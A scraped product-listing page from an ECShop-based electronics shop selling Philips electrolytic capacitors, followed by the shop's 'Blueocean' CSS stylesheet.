       <p class="img"><a href="goods.php?id=2088"><img src="images/201101/thumb_img/2088_thumb_G_1295605655154.jpg" alt="Philips 47uf 100v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2088" title="Philips 47uf 100v Electrolytic Capacitor">Philips 47uf 100v Electrolytic Capacitor</a></p>
       <p class="market">
                  $1.00                </p>
       <p class="price">
                $1.00              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2088)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2088)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1897"><img src="images/201004/thumb_img/1897_thumb_G_1271991539576.jpg" alt="Philips 22uF 100V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1897" title="Philips 22uF 100V Electrolytic Capacitor">Philips 22uF 100V Electrolytic Capacitor</a></p>
       <p class="market">
                  $1.03                </p>
       <p class="price">
                $1.03              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1897)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1897)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1912"><img src="images/201004/thumb_img/1912_thumb_G_1271992456797.jpg" alt="Philips 470uF 35V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1912" title="Philips 470uF 35V Electrolytic Capacitor">Philips 470uF 35V Electrolytic Capacitor</a></p>
       <p class="market">
                  $1.10                </p>
       <p class="price">
                $1.10              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1912)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1912)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1909"><img src="images/201004/thumb_img/1909_thumb_G_1271992276125.jpg" alt="Philips 330uF 50V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1909" title="Philips 330uF 50V Electrolytic Capacitor">Philips 330uF 50V Electrolytic Capacitor</a></p>
       <p class="market">
                  $1.10                </p>
       <p class="price">
                $1.10              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1909)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1909)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1913"><img src="images/201004/thumb_img/1913_thumb_G_1271992505282.jpg" alt="Philips 470uF 50V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1913" title="Philips 470uF 50V Electrolytic Capacitor">Philips 470uF 50V Electrolytic Capacitor</a></p>
       <p class="market">
                  $1.10                </p>
       <p class="price">
                $1.10              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1913)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1913)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
            
    </ul>
        
        </form>
         
  </div>
<p class="bottom"><span></span></p>
</div>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel)
{
  sel.form.submit();
}
//-->
</script>
<script type="text/javascript">
window.onload = function()
{
  Compare.init();
  fixpng();
}
var button_compare = '';
var exist = "You have chosen %s";
var count_limit = "Maximum 4 products can be chosen for comparison";
var goods_type_different = "\"%s\"cannot be compared with products chosen due to types differences";
var compare_no_goods = "You didn't selected any products with comparative or the product number is less than 2.";
var btn_buy = "Buy";
var is_cancel = "No";
var select_spe = "Please choose attributes of the goods";
</script>					 
<form name="selectPageForm" action="/category.php" method="get">
<div id="pager">
  Total 44 records, divided into2 pages. <span> <a href="category.php?id=117&amp;price_min=0&amp;price_max=0&amp;page=1&amp;sort=shop_price&amp;order=ASC">First</a> <a href="category.php?id=117&amp;price_min=0&amp;price_max=0&amp;page=1&amp;sort=shop_price&amp;order=ASC">Prev</a> <a href="category.php?id=117&amp;price_min=0&amp;price_max=0&amp;page=2&amp;sort=shop_price&amp;order=ASC">Next</a> <a href="category.php?id=117&amp;price_min=0&amp;price_max=0&amp;page=2&amp;sort=shop_price&amp;order=ASC">Last</a> </span>    
    <span>
      <select name="page" id="page" class="text" onchange="selectPage(this)">
      <option value="1" selected>1</option><option value="2">2</option>      </select>
    </span>
        <input type="hidden" name="category" value="117" />
        <input type="hidden" name="keywords" value="" />
        <input type="hidden" name="sort" value="shop_price" />
        <input type="hidden" name="order" value="ASC" />
        <input type="hidden" name="cat" value="117" />
        <input type="hidden" name="brand" value="0" />
        <input type="hidden" name="price_min" value="0" />
        <input type="hidden" name="price_max" value="0" />
        <input type="hidden" name="filter_attr" value="0" />
        <input type="hidden" name="display" value="grid" />
    </div>
</form>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel)
{
  sel.form.submit();
}
//-->
</script>				 
      </div>
    </div>
    <br />
<b>Deprecated</b>:  preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in <b>/home/analogmetric/public_html/includes/cls_template.php</b> on line <b>288</b><br />
    <div id="footer">
  
  <div class="sub_nav">
    <span class="f_l">
                        <a href="http://www.analogmetric.com" >Home</a>  
        |   
                      <a href="http://www.analogmetric.com/article.php?id=4" >User Agreement</a>  
        |   
                      <a href="http://www.analogmetric.com/article.php?id=5" >Contact Us</a>  
        |   
                      <a href="http://www.analogmetric.com/article.php?id=10" >Payment & Shipping Methods</a>  
                      
    </span>
    <span class="f_r">
      <a href="#top"><img src="themes/Blueocean/images/top.jpg" /></a>
      <a href="index.php"><img src="themes/Blueocean/images/home.jpg"></a>
    </span>
  </div>
  
  
  <div class="bottom">
     &copy; 2000-2026 Analog Metric - DIY Audio Kit Developer Copyright, All Rights Reserved.<br />
     Analog Metric, F205, Hang Fung Ind. Centre, Chatham Road North, Hung Hom, Hong Kong                     E-mail: sales@analogmetric.com<br />
                                                                                                                                                  <br />
      
      <!-- /* 
      Run 48 queries, spents 0.087257 seconds, 192 people online，Gzip disabled，take up memory 2.064 MB<img src="api/cron.php?t=1768981167" alt="" style="width:0px;height:0px;" /><br />
      */-->
      <br />
      <!-- <a href="http://www.ecshop.com" target="_blank" style=" font-family:Verdana; font-size:11px;">Powered&nbsp;by&nbsp;<strong><span style="color: #3366FF">ECShop</span><span style="color: #FF9966">v2.7.0</span></strong></a> <br /> -->
      
  </div>
</div>
  </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://analogmetric.com/themes/Blueocean/style.css
body_size: 5189
content:
/*
Template Name: ECSHOP Blueocean
Template URI: http://www.ecshop.com/
Description: This is English ecshop template.
Version: 2.7.0
Author: ECShop LiZhiBin
Author URI: http://www.ecshop.com/
Logo filename: logo.gif
Template Type: type_0
*/

/*======================
        ?砍?瑕?
=======================*/
html {border:none; margin:0px; padding:0px;}
body {border:none; margin:0px; background:#ffffff url(images/body_top_bg.jpg) repeat-x top left; padding:0px; font-size:12px; font-family: Arial,tahoma, ans-serif; line-height:22px; color:#000;}
div, p, span, a, img, font, b, h1, h2, h3, h4, h5, h6, table, dl, dt, dd, tbody, tr, td, ul, li, form {border:none; list-style-type:none; margin:0px; padding:0px;}
textarea, input, select {margin:0px; padding:0px;}
a:hover{color:#000000;}
a{font-size:12px; color:#696969; text-decoration:none;}
.f_l{float:left;}
.f_r{float:right;}

/*----- 摮??瑕? -----*/
.f1{font-size:12px; color:#d8d8d8; font-family:sans-serif;} /*color:#d8d8d8; */
.f2{font-size:12px; color:#8c8c8c; font-weight:bold;}
.f3{font-size:12px; color:#ff6600; font-weight:bold;}
.f4{font-size:12px; color:#cccccc;}
.f5{font-size:12px; color:#ff6600;}
.f6{font-size:12px; color:#4d5561; font-weight:bold; line-height:22px;}
.f7{font-size:12px; color:#a40000; font-weight:bold; line-height:22px;}
.f8{font-size:12px; color:#4d5561;}
.f9{font-family:sans-serif;}
.f110{font-size:12px; font-weight:normal; float:right; padding-right:15px;}

.f12{font-size:12px; color::#1354bf;font-family:sans-serif;} /*for category list's symbol*/



/*----- button -----*/
.button_1{width:73px; height:21px; background:url(images/bg.gif) no-repeat 0px -183px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer;}
.button_2{width:73px; height:21px; background:url(images/bg.gif) no-repeat -80px -183px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer;}
.button_3{width:50px; height:21px; background:url(images/bg.gif) no-repeat -161px -183px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer;}
.button_4{border:none; font-size:11px; color:#000; background:none; cursor:pointer;}
.button_5{width:99px; height:21px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer; background:url(images/bg.gif) no-repeat -572px -256px;}
.button_6{width:115px; height:35px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer; background:url(images/bg.gif) no-repeat 0 -289px;}
.button_7{width:165px; height:35px; border:none; color:#fff; font-size:11px; line-height:21px; text-align:center; cursor:pointer; background:url(images/bg.gif) no-repeat -130px -289px;}
.input_1{width:99%; height:18px; border:1px #cccccc solid; margin:0 auto 5px auto;}

/*----- ?港?撣u? -----*/
#wrap, .container, .global_l, .global_r, .global_main, .area{overflow:hidden; zoom:1;}
#wrap{width:960px; margin:0 auto;}
.container{width:960px;}
.global_l{width:198px; float:left;}

.global_r{width:752px; float:right;} 
.global_main{width:752px}

.area{width:100%; margin-bottom:10px;}

/*----- module -----*/
.module{ width:100%; margin-bottom:10px; display:block; clear:both;}
.module .top{height:7px; background:url(images/bg.gif) no-repeat 0 -111px; font-size:1px; overflow:hidden;}
.module .top span{height:7px; width:8px; float:right; height:8px; background:url(images/module_bg1.jpg) no-repeat top right; font-size:1px;}
.module h1{ font-size:16px; margin-bottom:5px; color:#000; font-weight:bold; padding:0 8px;}
.module .content{ border-left:3px #d1d7df solid; border-right:3px #d1d7df solid; display:block; overflow:hidden; zoom:1;}
.module .content .cont{padding:0 10px;}
.module .bottom{height:7px; background:url(images/bg.gif) 0 -127px; display:block; clear:both; overflow:hidden; font-size:1px;}
.module .bottom span{height:7px; width:8px; float:right; background:url(images/module_bg2.jpg) no-repeat top right; font-size:1px;}
.module .more{ clear:both; overflow:hidden; zoom:1; text-align:right; padding:0 5px 3px 0px;}
#clear_history{ text-align:right;}
#clear_history a{ cursor:pointer;}

/*--- text-list ---*/
.text_list{ padding-top:2px;}
.text_list li{ text-indent:5px; text-align:left; color:#cccccc; line-height:18px; overflow:hidden; zoom:1;}
.text_list li a:hover{color:#000;}
.text_list li a{font-size:12px; line-height:18px; color:#8D8D8D;}


/*----- header -----*/
#header{height:86px; overflow:hidden; background:url(images/header_bg.jpg) no-repeat top center;}
#logo{height:86px; width:150px; float:left; overflow:hidden;}
#top_nav{height:43px; overflow:hidden; width:810px; float:right;}
#top_nav .nav{height:43px; float:right; overflow:hidden; overflow:hidden; background:url(images/top_nav_bg.gif) no-repeat top left; margin-left:8px; padding-left:6px;}
#top_nav .nav li{font-size:12px; line-height:43px; float:left; color:#cccccc;}
#top_nav .nav a:hover{color:#daf6fc;}
#top_nav .nav a{font-size:12px; color:#ffffff; padding:0 5px;}
#top_nav .vip{height:43px; float:right; overflow:hidden; zoom:1;}
#top_nav .vip li{font-size:12px; line-height:43px; float:left; color:#daf6fc;}
#top_nav .vip a:hover{color:#daf6fc;}
#top_nav .vip a{font-size:12px; color:#ffffff; font-weight:bold; padding:0 6px;}

/*----- ur_here -----*/
#ur_here{display:block; height:20px; margin-bottom:3px;}
#ur_here a:hover{color:#cccccc;}
#ur_here a{font-size:12px; color:#1354bf; line-height:20px;}

/*----- main_nav -----*/
#main_nav{height:25px; padding:8px 0 10px 0; width:810px; float:right; clear:right;}
#main_nav li{overflow:hidden; zoom:1; white-space:nowrap; display:inline; font-size:13px; color:#fff; margin-right:13px; float:left;}
#main_nav a:hover{height:25px; color:#daf6fc;}
#main_nav a{font-size:12px; height:25px; _width:10px; color:#ffffff; line-height:25px; font-weight:bold; display:block; hide-focus: expression( this.hideFocus=true ); outline: none;}
#main_nav #currentPage{background:url(images/main_nav_bg.jpg) no-repeat top left; height:25px;}
#main_nav #currentPage a{ height:25px; font-size:13px; padding:0 12px; background:url(images/main_nav_bg2.jpg) no-repeat top right;}

/*----- search -----*/
#search{height:34px; display:block; line-height:34px; overflow:hidden; margin-bottom:10px;}
#search form{padding:0; margin:0; height:34px; width:960px;}
#search #category{height:18px; width:130px; padding:0px; margin:0px; font-size:12px; line-height:16px; border:1px #d4d4d4 solid; _position:relative; _top:7px;}
#search #keyword{height:16px; width:130px; padding:0px; margin:0px; font-size:12px; line-height:16px; border:1px #d4d4d4 solid; _position:relative; _top:6px;}
#search .go{_position:relative; _top:7px;}
#search #adsearch{ height:34px; line-height:34px; _position:relative; _top:7px;}
#search .linkSkyblue{float:right;}
#search a:hover{color:#cccccc;}
#search a{color:#000; line-height:34px;}

/*----- category_tree -----*/
#category_tree .top{height:8px; overflow:hidden; background:url(images/bg.gif) no-repeat 0px 0px;}
#category_tree .top span{ height:8px; width:8px; display:block; float:right; background:url(images/category_tree.jpg) no-repeat right top;}
#category_tree .content{ border-right:3px #185ec4 solid; padding:0 5px; border-left:3px #185ec4 solid;}
#category_tree h1{ font-size:16px; line-height:18px; margin-bottom:5px; color:#1354bf;}
#category_tree dt{height:16px; font-size:12px; color:#8d8d8d; line-height:16px;}
#category_tree dt a{color:#8d8d8d;}
#category_tree dd{padding:0 10px; font-size:12px; line-height:16px; color:#1354bf;}
#category_tree dd a:hover{color:#8d8d8d;}
#category_tree dd a{font-size:12px; display:block; color:#1354bf; padding-left:5px; background:url(images/bg.gif) no-repeat -751px -513px;}
#category_tree .bottom{height:8px; overflow:hidden; font-size:1px; background:url(images/bg.gif) no-repeat 0px -24px;}
#category_tree .bottom span{height:8px; width:8px; float:right; background:url(images/category_tree2.jpg) no-repeat right top;}

/*----- ranking -----*/
#ranking h1{height:42px; background:url(images/bg.gif) no-repeat 0 -43px;}
#ranking h1 span{height:38px; padding:0 10px 4px 10px;; display:block; background:url(images/top_bg1.jpg) no-repeat top right; font-size:16px; line-height:38px; font-weight:bold; color:#ffffff;}
#ranking ul{ border-right:6px #50cde1 solid; border-left:6px #50cde1 solid; /*background:url(images/bg.gif) no-repeat -740px -290px; *background-position-x:-735px;*/ padding-left:25px; position:relative;}
#ranking ul .iteration{position:absolute; left:6px; top:5px;}
#ranking li{float:left;}
#ranking .bottom{height:12px; overflow:hidden; background:url(images/bg.gif) no-repeat 0 -93px;}
#ranking .bottom span{height:12px; width:11px; float:right; background:url(images/top_bg2.jpg) no-repeat right top;}

/*---- email_list -----*/
#email_list .content{ border-left:3px #d1d7df solid; border-right:3px #d1d7df solid;}
#email_list h1{ font-size:16px; margin-bottom:5px; color:#000; font-weight:bold; padding:0 8px;}
#email_list .cont{padding:0 8px 6px 8px;}

/*----- focus_below -----*/
.focus_below{height:264px; float:left;}

/*----- cart -----*/
.cart{ width:153px; height:42px; margin-bottom:10px; background:url(images/bg.gif) no-repeat -562px -184px; padding:12px 5px 5px 40px; line-height:16px;}

/*----- brands -----*/
#brands{width:100%; overflow:hidden; zoom:1;}
#brands h1{height:20px; font-size:16px; margin-bottom:3px; line-height:20px; display:block; padding:0 6px;}
#brands .content{width:100%;}
#brands img{width:189px; height:43px; border:3px #eeebeb solid; margin-bottom:5px; *margin-bottom:1px;}
#brands .textLink{width:189px; height:43px; line-height:43px;}
#brands .more{ display:block; height:6px; font-size:1px; padding:5px 5px 0;}
#brands .more img{width:33px; height:5px; float:right; border:none; margin:0px;}

/*----- goods_best -----*/
#goods_best .content{margin:0px; padding:0px;}
#goods_best .cont{background:#ffffff; margin:0 4px; overflow:hidden; height:250px;}
#goods_best li{padding-top:18px;}
#goods_best .best_l{width:10px; margin-right:5px; height:109px; float:left; padding-top:15px; padding-left:6px; cursor:pointer; }
#goods_best .best_r{width:10px; margin-left:5px; height:109px;float:right; padding-top:15px; padding-right:6px; cursor:pointer;}

/*----- goods_list -----*/
.goods_list .caption{ font-size:16px; line-height:30px; height:30px; font-weight:bold; margin-bottom:5px; color:#000000;}
.goods_list .caption span{float:left; overflow:visible; width:237px; padding-left:20px; background:url(images/bg.gif) no-repeat -745px -253px;}
.goods_list .content{padding-top:10px; text-align:left;}

        /*--- switchover ---*/
        .switchover{height:17px; display:inline; position:relative; top:24px; left:-230px; padding:6px 5px 0; float:left; background:url(images/bg.gif) no-repeat 0 -146px; text-align:center;}
        .switchover h2{ height:13px; float:left; _width:60px; white-space:nowrap; padding:2px 0px; margin-right:5px; float:left; line-height:17px; cursor:pointer; }
        .switchover h2 a{ color:#ffffff; font-weight:normal; padding-right:5px; border-right:1px #1354bf solid;font-size:12px; line-height:13px; display:block; background:url(images/nav_bg.gif) no-repeat top right; text-align:center;}
        .switchover .h2bg{background:none; font-size:11px; line-height:26px; text-align:center;}
        .switchover .h2bg a{ background:none; color:#1354bf; text-align:center; padding-right:5px; border-right:1px #1354bf solid;}

        /*--- sort ---*/
        .sort{height:28px; float:right; overflow:hidden; zoom:1; font-size:11px; line-height:28px; margin:0px; padding:0px; padding-right:10px;}
        .sort img{position:relative; margin-right:2px; *margin-right:-1px; top:5px; +top:2px; _top:6px;}
        .sort .text{ font-weight:normal; position:relative; top:-1px; +top:-2px; _top:2px; border:1px #cccccc solid; height:17px; font-size:11px; line-height:17px; margin:0 1px 0 0; padding:0px;}
        .sort .go{margin:0px; padding:0px; position:relative; top:4px; +top:2px; _top:4px;}

        /*--- goods_grid Table ---*/
        .goods_grid{margin:0; overflow:hidden; zoom:1; display:inline;}
        //.goods_grid li{width:89px; display:inline; overflow:hidden; margin-left:30px; height:180px; padding:4px 0 5px 0; float:left;}
        //.goods_grid .img{width:85px; height:72px; background:#fff; border:1px #bcc1ca solid; margin:0 auto; display:block;}
        //.goods_grid .img img{width:85; height:72px;}
        .goods_grid li{width:150px; display:inline; overflow:hidden; margin-left:30px; height:280px; padding:4px 0 5px 0; float:left;}
        .goods_grid .img{width:155px; height:155px; background:#fff; border:1px #bcc1ca solid; margin:0 auto; display:block;}
        .goods_grid .img img{width:150; height:150px;}
        
        //.goods_grid .name{ display:block; line-height:16px; overflow:hidden; zoom:1; word-wrap: break-word; word-break: normal; text-align:center;}
        //.goods_grid .name a{font-size:12px; font-weight:bold; line-height:16px; color:#363e4a;}
        .goods_grid .name{ display:block; line-height:18px; overflow:hidden; zoom:1; word-wrap: break-word; word-break: normal; text-align:center;}
        .goods_grid .name a{font-size:12px; font-weight:bold; line-height:18px; color:#363e4a;}
        
        .goods_grid .price{ font-size:12px; line-height:14px; height:14px; margin-bottom:3px; color:#47bec5; text-align:center; display:block; font-weight:bold;}
        .goods_grid .market{font-size:12px; text-align:center; height:14px; line-height:14px; font-weight:normal; color:#8c8c8c;    text-decoration:line-through;}
        .goods_grid .btn_list{ display:block; text-align:left; padding-left:28px;}
        .goods_grid .btn_list img{display:block; margin:0 auto; margin-bottom:2px;}

        /*--- goods_grid2 Homepage Table ---*/
        .goods_grid2{margin:0; overflow:hidden; zoom:1; display:inline;}
        //.goods_grid2 li{width:89px; display:inline; overflow:hidden; margin-left:30px; height:150px; padding:4px 0 5px 0; float:left;}
        //.goods_grid2 .img{width:85px; height:72px; background:#fff; border:1px #bcc1ca solid; margin:0 auto; display:block;}
        //.goods_grid2 .img img{width:85; height:72px;}
        .goods_grid2 .img img{width:150; height:150px;float center;}
        .goods_grid2 li{width:150px; display:inline; overflow:hidden; margin-left:30px; height:220px; padding:4px 0 5px 0; float:left;}
        .goods_grid2 .img{width:150px; height:150px; background:#fff; border:1px #bcc1ca solid; margin:0 auto; display:block}
        
        //.goods_grid2 .name{ display:block; line-height:18px; overflow:hidden; zoom:1; text-align:center;}
        //.goods_grid2 .name a{font-size:12px; font-weight:bold; line-height:18px; color:#363e4a;}
        //.goods_grid2 .price{ font-size:12px; line-height:16px; height:16px; margin-bottom:5px; color:#47bec5; text-align:center; display:block; font-weight:bold;}
        //.goods_grid2 .market{font-size:12px; text-align:center; height:14px; line-height:14px; font-weight:normal; color:#8c8c8c;   text-decoration:line-through;}
        //.goods_grid2 .btn_list{ display:block; text-align:left; padding-left:8px;}
        .goods_grid2 .name{ display:block; line-height:18px; overflow:hidden; zoom:1; text-align:center;}
        .goods_grid2 .name a{font-size:12px; font-weight:bold; line-height:18px; color:#363e4a;}
        .goods_grid2 .price{ font-size:12px; line-height:16px; height:16px; margin-bottom:5px; color:#47bec5; text-align:center; display:block; font-weight:bold;}
        .goods_grid2 .market{font-size:12px; text-align:center; height:14px; line-height:14px; font-weight:normal; color:#8c8c8c;   text-decoration:line-through;}
        .goods_grid2 .btn_list{ display:block; text-align:left; padding-left:8px;}

        /*--- goods_item List ---*/
        .goods_item{margin:9px; overflow:hidden; zoom:1;}
        .goods_item li{ display:block; padding:10px; border-bottom:1px #cccccc dashed; margin-bottom:10px; overflow:hidden; zoom:1;}
        //.goods_item .img{width:85px; height:72px; overflow:hidden; float:left; border:1px #cccccc solid; display:inline;}
        //.goods_item h6{ font-size:12px; white-space:nowrap; padding:0 5px; width:120px; float:left; height:72px; line-height:72px; overflow:hidden; text-align:left; font-weight:bold; color:#363e4a;}
        //.goods_item .price{width:130px; height:62px; float:left; padding:5px; height:72px; overflow:hidden;}
        //.goods_item .brief{width:234px; padding:15px 8px; height:42px; overflow:hidden; float:left; font-size:12px; color:#000; text-align:left;}
        //.goods_item .item_cart{width:100px; height:52px; float:right; padding-top:20px;}
        //.goods_item .item_cart img{ display:block; margin-bottom:7px;}
       
        .goods_item li{ display:block; padding:10px; border-bottom:1px #cccccc dashed; margin-bottom:10px; overflow:hidden; zoom:1;}
        .goods_item .img{width:150px; height:150px; overflow:hidden; float:left; border:0px #cccccc solid; display:inline;}
        .goods_item h6{ font-size:12px; white-space:nowrap; padding:0 5px; width:500px; float:left; height:60px; line-height:60px; overflow:hidden; text-align:left; font-weight:bold; color:#363e4a;}
        .goods_item .price{width:130px; height:100px; float:left; padding:10px; overflow:hidden;}
        .goods_item .brief{width:280px; padding:15px 5px; height:80px; overflow:hidden; float:left; font-size:12px; color:#000; text-align:left;}
        .goods_item .item_cart{width:100px; height:52px; float:right; padding-top:20px;}
        .goods_item .item_cart img{ display:block; margin-bottom:2px;}


/*----- goods_info -----*/
#goods_info{width:752px; overflow:hidden; zoom:1; margin-bottom:10px; border-top:2px #1354bf solid; padding-top:9px;}
.img_info{width:380px; overflow:hidden; zoom:1; float:left;}
.img_info .img{width:378px; height:370px; border:1px #dfdfdf solid; margin-bottom:5px; text-align:center;}
.img_info .img img{margin:0 auto; display:block;}
.text_info{width:361px; overflow:hidden; zoom:1; float:right; text-align:left;}
.text_info h1{font-size:14px; font-weight:bold; height:24px; line-height:24px; border-bottom:1px #cbcaca dashed;}
.text_info li{line-height:24px; min_height:24px; _height:24px; border-bottom:1px #cbcaca dashed; font-size:12px; color:#808080;}
.text_info li span{margin-right:10px;}
.text_info label{margin-left:30px;}
.text_info .itemBtnList{padding-top:8px; border:none;}
#goods_option {border-style: solid; border-width: 1px; border-color:#CCCCCC; border-radius:15px; background-color:#FFFFFF;color:black;text-align:left;padding:5px;}

/*----- message_list -----*/
#message_list ul{width:730px; margin:0 auto; overflow:hidden; zoom:1;}
#message_list li{word-break:break-all; display:block; overflow:hidden; zoom:1;}
#message_list .text{ border-bottom:1px #cccccc dashed; margin-bottom:5px; padding-bottom:5px;}

/*----- gallery -----*/
.gallery{width:380px;}
.gallery h1{height:20px; width:200px; margin:0 auto 5px; font-size:12px; line-height:20px; text-align:left; padding-left:20px; color:#8c8c8c; font-weight:normal; background:url(images/bg.gif) no-repeat -320px -183px;}
.gallery .content{width:380px; height:60px; overflow:hidden;}
.gallery ul{overflow:hidden; zoom:1; white-space:nowrap; margin:0px; padding:0;}
.gallery li{height:55px; width:56px; border:1px #dfdfdf solid; float:left; margin-left:6px;}
.gallery li img{width:56px; height:55px;}
.gallery .left, .right{width:8px; height:57px; cursor:pointer;}
.gallery .left{background:url(images/bg.gif) no-repeat -24px -214px; float:left;}
.gallery .right{background:url(images/bg.gif) no-repeat 0 -214px;; float:right;}

/*----- goods_attr -----*/
.goods_attr .caption{height:27px; padding:0 10px;}
.goods_attr .caption h2{height:27px; cursor:pointer; margin-right:5px; position:relative; top:2px; background:url(images/bg.gif) no-repeat -79px -216px; white-space:nowrap; float:left; font-weight:bold; line-height:27px;}
.goods_attr .caption h2 span{height:27px; display:block; _width:50px; zoom:1; background:url(images/goods_attr_2.gif) no-repeat top right; padding:0 8px; font-size:12px; color:#fff;}
.goods_attr .caption .h2bg{margin-right:5px; background:url(images/bg.gif) no-repeat -79px -254px;}
.goods_attr .caption .h2bg span{height:27px; _width:50px; zoom:1; display:block; background:url(images/goods_attr_1.gif) no-repeat top right; padding:0 8px; font-size:12px; color:#000; }
.goods_attr .content{padding:0 8px;}
.screeBox{
padding:0 10px; line-height:23px;
}
.screeBox span{
background:#ccc; padding:2px 5px;
}


/*----- specials -----*/
#specials ul{padding-top:10px;}
#specials li{width:186px; height:160px; float:left; overflow:hidden; text-align:center;}
#specials img{margin:0 auto;}
#specials .name{font-size:11px; font-weight:bold;}
#specials .name a{color:#002f88;}

/*----- notice -----*/
#notice{}
#notice #newArticleTab{display:block; padding:0 8px; margin-bottom:6px; overflow:hidden; zoom:1;}
#notice .tabBack, .tabFront{font-size:14px; float:left; padding-right:5px; cursor:pointer;}
#notice .tabFront{font-weight:bold; font-size:15px; cursor:pointer;}
#notice #newArticle{display:block; clear:both; padding:0 8px;}
#notice li{line-height:18px;}
#notice li a{line-height:18px;}

/*----- vote -----*/
#vote form{padding:0 8px 6px 8px;}

/*----- user_comment -----*/
#user_comment h1{height:30px; line-height:30px; border-bottom:1px #cbcaca dashed;}
#user_comment h1 span{float:right; font-size:12px; color:#b4b2b1; font-weight:normal;}
#user_comment .content{padding:0 10px;}
#user_comment .content ul{padding:3px 0 8px 0; border-bottom:1px #cbcaca dashed;}
#user_comment .content ul img{float:right;}
#user_comment .content p{margin-bottom:5px;}

/*----- group_auction -----*/
#group_auction .cont{ padding:10px; overflow:hidden; zoom:1;}
#group_auction .cont h2{font-size:12px; color:#000; font-weight:bold;}
#group_auction .cont .img{width:178px; border:1px #cccccc solid; height:170px;}
#group_auction .cont .img_info{width:530px; float:right; background:#f1f1f1; padding:0 5px 5px;}

/*--- pages ---*/
#pager{height:18px; padding:0 6px; font-size:12px; line-height:18px; display:block; color:#545454; overflow:hidden; zoom:1;}
#pager form{padding:0; margin:0;}
#pager a{height:16px; line-height:16px; font-size:12px; color:#797979; padding:0 5px;}
#pager .text{height:16px; font-size:10px; line-height:16px; display:inline; font-weight:normal; margin:0px; padding:0px; padding-left:-10px; border:1px #bcclca solid;}
#pager img{position:relative; top:1px;}
#pager .page_now{line-height:16px; color:#1354bf; font-weight:bold; padding:0 5px;}
#pager .B_blue{height:12px; width:40px; font-size:10px; line-height:12px; padding:0px; margin:0px;}
.pagebar{float:right; }

/*----- article -----*/
#article .content{padding:0 10px;}
#article h3{font-size:16px; font-weight:bold; text-align:center; height:25px; line-height:25px; display:block; padding-top:20px;}
#article .author{text-align:center; height:20px; line-height:20px; display:block; margin-bottom:10px;}
#article .page{padding:5px 0px; border-top:1px #cccccc solid; margin-top:6px;}

/*----- brand_list -----*/
#brand_list .cont{padding:0 11px;}
#brand_list ul{overflow:hidden; zoom:1; margin-bottom:8px; border-left:1px #cccccc solid; border-top:1px #cccccc solid;}
#brand_list li{width:220px; height:200px; display:inline; border-right:1px #cccccc solid; border-bottom:1px #cccccc solid; overflow:hidden; float:left; padding:10px;}
#brand_list p{word-break:break-all;}

/*----- u_menu -----*/
#u_menu ul{padding-left:5px;}
#u_menu li{}


/*----- help -----*/
#help{width:960px; margin-bottom:10px;}
/*#help .top{height:9px; font-size:1px; overflow:hidden; background:url(images/bg_1.jpg) no-repeat top left;}
#help .bottom{height:8px; font-size:1px; overflow:hidden; background:url(images/bg_2.jpg) no-repeat bottom left;}*/
#help .content{border-left:5px #c5d7f0 solid; border-right:5px #c5d7f0 solid; overflow:hidden; zoom:1;}
#help dl{margin:2px 0; border-right:1px #eaeaea solid; float:left; padding:0 5px;}
#help dt{ height:20px; background:url(images/bg.gif) no-repeat -745px -257px; _width:20px; zoom:1; white-space:nowrap; font-weight:bold; padding-left:20px; font-size:12px; line-height:20px;}
#help dd{height:18px; line-height:18px; padding-left:5px; _width:20px; zoom:1; white-space:nowrap;}


/*----- links -----*/
#links{width:960px; margin-bottom:10px;}
/*#links .top{height:9px; font-size:1px; overflow:hidden; background:url(images/bg_1.jpg) no-repeat top left;}
#links .bottom{height:8px; font-size:1px; overflow:hidden; background:url(images/bg_2.jpg) no-repeat bottom left;}*/
#links .content{border-left:5px #c5d7f0 solid; border-right:5px #c5d7f0 solid; overflow:hidden; zoom:1;}
#links p{display:block; overflow:hidden; zoom:1; padding:2px 6px;}
#links img{width:88px; height:31px; border:1px #cccccc solid;}


/*----- footer -----*/
#footer{width:100%; overflow:hidden; zoom:1;}
#footer .sub_nav{font-size:12px; padding:0 5px; color:#ccc; font-weight:normal; background:#ffffff; height:33px; line-height:33px;}
#footer .sub_nav img{margin-top:10px;}
#footer .sub_nav a:hover{color:#ccc;}
